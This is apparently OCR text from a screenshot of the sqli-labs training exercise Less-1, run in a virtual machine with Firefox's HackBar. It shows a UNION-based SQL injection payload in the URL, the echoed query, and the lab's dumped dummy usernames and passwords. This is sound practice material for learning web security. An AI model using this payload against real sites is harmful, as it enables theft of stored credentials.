 win10hei - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 win10hei
SQL Injections Less-1 **Error Based- String** SETUP DB
192.168.2.70/sqli/Less-1/?id=-1'union select 1,group_concat(id,"~",username,"~",password),3 from users;-- - 90%
火狐官方站点 新手上路 常用网址 JD 京东商城 设备上
正在讲话:
Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union select 1,group_concat(id,"~",username,"~",password),3 from users;-- -' LIMIT 0,1
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admin1~admin1,10~admin2~admin2,11~admin3~ad
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackB
Load URL http://192.168.2.70/sqli/Less-1/?id=-1'union select 1,group_concat(id,"~",username,"~",password),3 from users;-- -
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"